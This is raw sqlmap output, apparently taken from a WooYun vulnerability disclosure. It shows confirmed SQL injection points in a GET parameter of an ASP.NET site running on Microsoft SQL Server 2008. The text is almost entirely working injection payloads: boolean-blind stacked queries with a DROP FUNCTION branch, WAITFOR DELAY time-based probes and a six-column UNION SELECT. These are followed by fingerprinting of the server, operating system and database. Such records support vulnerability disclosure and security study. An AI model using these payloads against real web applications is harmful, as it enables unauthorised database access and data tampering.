 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: slbh (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: lb=%u5728%u7ebf%u54a8%u8be2&slbh=iqUFvS3m';IF(5124=5124) SELECT 5124 ELSE DROP FUNCTION cyhu--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lb=%u5728%u7ebf%u54a8%u8be2&slbh=iqUFvS3m';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: lb=%u5728%u7ebf%u54a8%u8be2&slbh=iqUFvS3m' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: lb=%u5728%u7ebf%u54a8%u8be2&slbh=iqUFvS3m' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(116)+C
HAR(71)+CHAR(102)+CHAR(99)+CHAR(81)+CHAR(86)+CHAR(118)+CHAR(84)+CHAR(121)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(113)--
---
[16:03:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org